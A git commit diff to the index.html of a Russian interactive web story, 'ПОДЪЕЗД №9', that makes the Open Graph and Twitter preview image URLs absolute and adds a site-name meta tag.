

==== commit 64f92fa4: "meta: абсолютные og:image для превью в соцсетях" ====
--- a/index.html
+++ b/index.html
@@ -13,11 +13,12 @@
 <meta property="og:locale" content="ru_RU">
 <meta property="og:title" content="ПОДЪЕЗД №9 — интерактивный подъезд, которого нет">
 <meta property="og:description" content="Девять этажей, ноль лифтов, один выход. Заходи, только если тебе есть 18.">
-<meta property="og:image" content="assets/img/og.jpg">
+<meta property="og:site_name" content="ПОДЪЕЗД №9">
+<meta property="og:image" content="https://kozhuharyov.ru/assets/img/og.jpg">
 <meta property="og:image:width" content="1200">
 <meta property="og:image:height" content="630">
 <meta name="twitter:card" content="summary_large_image">
-<meta name="twitter:image" content="assets/img/og.jpg">
+<meta name="twitter:image" content="https://kozhuharyov.ru/assets/img/og.jpg">
 <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' fill='%230b0a09'/%3E%3Ctext x='32' y='45' font-family='Arial' font-size='34' font-weight='bold' fill='%23c6ff2e' text-anchor='middle'%3E9%3C/text%3E%3C/svg%3E">
 <link rel="preload" href="assets/fonts/rubik-mono-one-400-cyrillic.woff2" as="font" type="font/woff2" crossorigin>
 <link rel="preload" href="assets/fonts/pt-mono-400-cyrillic.woff2" as="font" type="font/woff2" crossorigin>



